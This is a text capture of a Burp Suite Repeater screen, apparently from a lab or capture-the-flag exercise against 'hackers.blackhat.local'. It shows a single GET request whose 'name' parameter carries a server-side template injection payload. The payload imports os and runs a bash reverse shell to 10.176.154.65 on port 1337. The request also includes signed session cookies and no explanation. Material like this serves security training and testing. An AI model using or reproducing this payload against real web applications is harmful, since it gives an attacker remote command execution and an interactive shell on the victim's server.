 1 2 3 4 14:40
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://hackers.blackhat.local:9999 HTTP/1 ?
Request
Response
Pretty Raw Hex \n
1 GET /?name=
{%25import+os%25}{{os.system('bash+-c+"bash+-i+>%26+/dev/tcp/10.176.154.65/1337+0>%261"'
)}} HTTP/1.1
2 Host: hackers.blackhat.local:9999
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: incorrect=
"2|1:0|10:1754312949|9:incorrect|4:MA==|a9cc871f49c448af5e644ee8b26f5fe4aaada76a8f365586
d71d9f4a2f0f1f75"; user=
"2|1:0|10:1754312949|4:user|8:c2FrZXQ=|3e2fdab5ba9d30b3af43016cb897fdf58ac43eb5485ca11cc
16850813cd9f1f8"
9 Upgrade-Insecure-Requests: 1
10 If-None-Match: "0c99068326edee434f7a18515d33c0310fc6d918"
11 Priority: u=0, i
12
13
Inspector
Notes
? Search 0 highlights
Waiting
Event log (1) All issues Memory: 123.4MB